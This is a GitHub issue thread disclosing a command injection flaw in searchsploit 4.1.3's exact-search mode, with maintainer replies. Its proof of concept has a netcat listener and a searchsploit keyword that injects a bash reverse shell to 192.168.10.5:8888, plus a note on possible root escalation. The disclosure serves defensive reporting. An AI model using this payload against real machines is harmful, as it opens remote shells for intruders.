Command injection in exact search (version 4.1.3)
Platform information:
- Searchsploit version: 4.1.3
- Package version:
20201017-0kali1on Parrot OS and20201031-0kali1on Kali 2020.3 - Tested platfrom: Parrot OS 4.10 + Kali Linux OS 2020.3
Bug information
- When user uses
-emode, the payload is crafted at https://github.com/offensive-security/exploitdb/blob/master/searchsploit#L508SEARCH="${SEARCH} | awk -F '[,]' '${CASE_TAG_FGREP}(\$3) ~ /${AWK_SEARCH}/ {print}'" - Then the crafted command is executed by calling
eval()https://github.com/offensive-security/exploitdb/blob/master/searchsploit#L601 - A crafted "keyword" can create reverse shell connection
Attack

- Attacker creates listener
nc -nvlp 8888 - Victim runs command

searchsploit -e "foo' | bash -i >& /dev/tcp/192.168.10.5/8888 0>&1;#"
Screenshot
P/s: Attacker could use this exploit to grant root access if Kali machine added current user to kali-trust group

I hope you are aware that a Kali machine is designed to be vulnerable right?
From: Nong Hoang Tu [email protected] Sent: Wednesday, November 11, 2020 09:48 To: offensive-security/exploitdb [email protected] Cc: Subscribed [email protected] Subject: Re: [offensive-security/exploitdb] Command injection in exact search (version 4.1.3) (#189)
P/s: Attacker could use this exploit to grant root access if Kali machine adds current user to kali-trust group [Screenshot at 2020-11-11 15-47-08]https://user-images.githubusercontent.com/29118926/98789717-9267bb80-23fa-11eb-9738-1118245453a8.png
— You are receiving this because you are subscribed to this thread. Reply to this email directly, view it on GitHubhttps://github.com/offensive-security/exploitdb/issues/189#issuecomment-725290351, or unsubscribehttps://github.com/notifications/unsubscribe-auth/AAF6UMF54IH4YHM4MRB5J5TSPJFUPANCNFSM4TRS3JYA.
Sorry for the delay. Please could you try again with the latest version? You should be able to get updates now from: https://gitlab.com/exploit-database/exploitdb If you are still having issues, open up a ticket here: https://gitlab.com/exploit-database/exploitdb/-/issues